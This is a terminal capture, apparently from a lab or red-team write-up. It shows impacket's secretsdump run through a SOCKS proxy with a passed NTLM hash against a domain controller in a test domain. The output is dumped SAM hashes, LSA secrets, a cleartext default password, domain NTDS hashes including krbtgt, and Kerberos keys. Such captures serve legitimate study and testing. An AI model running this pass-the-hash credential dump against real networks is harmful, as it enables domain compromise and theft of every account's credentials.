 b33f@CanHazShells ~/Tools/impacket# proxychains python secretsdump.py -hashes 00000000000000000000000000
0000000:f9cbc81794c917aa773a7b4232295d46 REDHOOK/redhook.da@10.1.1.200
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.15-dev - Copyright 2002-2016 Core Security Technologies

|S-chain|-<>-127.0.0.1:1080-<><>-10.1.1.200:445-<><>-OK
[*] Target system bootKey: 0x6ed49bfae575ee60ac51e7f69f451e34
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:60b9dfbb01f2fd53b9148a8fd6d05f9e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (uid:encryptedHash:longDomain:domain)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
REDHOOK\REDRUM-DC$:aad3b435b51404eeaad3b435b51404ee:e0d1595fca12f80ccd94ba29124549f1:::
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
 0000   01 00 00 00 4E 32 CB 2E  DB C9 AD AE F4 32 A3 C9   ....N2.......2..
 0010   95 35 C5 8B 1A B0 94 99  D5 97 00 0C 29 17 EB 68   .5..........)..h
 0020   99 27 AE 9F 42 0A 68 33  B9 46 CC 90               .'..B.h3.F..
[*] NL$KM
 0000   A6 7A 0C 83 81 1C 7E 99  F4 2B 0E A6 96 90 DB 39   .z....~..+.....9
 0010   B4 3D E5 92 4C 1A 05 C4  DA CA FA 4A BA E8 DC F8   .=..L......J....
 0020   8C 08 68 89 06 86 53 0A  AA A4 C5 6B 68 0E 4A 44   ..h...S....kh.JD
 0030   5E 07 27 2F 91 DF 4F 5C  A1 8F 23 06 71 B2 57 C0   ^.'/..O\..#.q.W.
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
|S-chain|-<>-127.0.0.1:1080-<><>-10.1.1.200:135-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-10.1.1.200:49155-<><>-OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:811ef8705b4b83ae6d2d6755bf95e591:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8d0ec36988762fc334709aa09446e29d:::
RedHook.local\john.smith:1105:aad3b435b51404eeaad3b435b51404ee:b7240668207e336381cab4a0df492f59:::
RedHook.local\wilbur.whateley:1109:aad3b435b51404eeaad3b435b51404ee:9c3bdd81b3d46f4a1bf0432cb0e6c49c:::
RedHook.local\asenath.waite:1602:aad3b435b51404eeaad3b435b51404ee:72374a8bbd1b63d0d571760aec0bab4f:::
RedHook.local\robert.suydam:1603:aad3b435b51404eeaad3b435b51404ee:b43705dff9d8cafb59d482ec27660c9d:::
RedHook.local\redhook.DA:1604:aad3b435b51404eeaad3b435b51404ee:f9cbc81794c917aa773a7b4232295d46:::
b33f:1605:aad3b435b51404eeaad3b435b51404ee:22f0ce638fa729d26628f00c885bf3cb:::
b33f_2:1610:aad3b435b51404eeaad3b435b51404ee:22f0ce638fa729d26628f00c885bf3cb:::
REDRUM-DC$:1001:aad3b435b51404eeaad3b435b51404ee:e0d1595fca12f80ccd94ba29124549f1:::
WIN7-ENT-CLI1$:1108:aad3b435b51404eeaad3b435b51404ee:6bc97ec98a060c9e77234ad52d3a4c8f:::
WIN7-ENT-CLI2$:1110:aad3b435b51404eeaad3b435b51404ee:a7fca930a03c6e380e3fe985811bf0f5:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:738c1ea73034446c697bcf1456c03c0ee5941802ff13f19ab5842d17a31ec45c
Administrator:aes128-cts-hmac-sha1-96:34438c373f5a48fbf49ece996fe2729c
Administrator:des-cbc-md5:8a52e301bf2c1ffe
krbtgt:aes256-cts-hmac-sha1-96:7bafd39f4c1f3a31dd3ee135f82d1e2878de9310b156c98332308d90a4de4a2f
krbtgt:aes128-cts-hmac-sha1-96:e0c5a51af5fa5bb584531c8041c16530
krbtgt:des-cbc-md5:4a4a32945475978f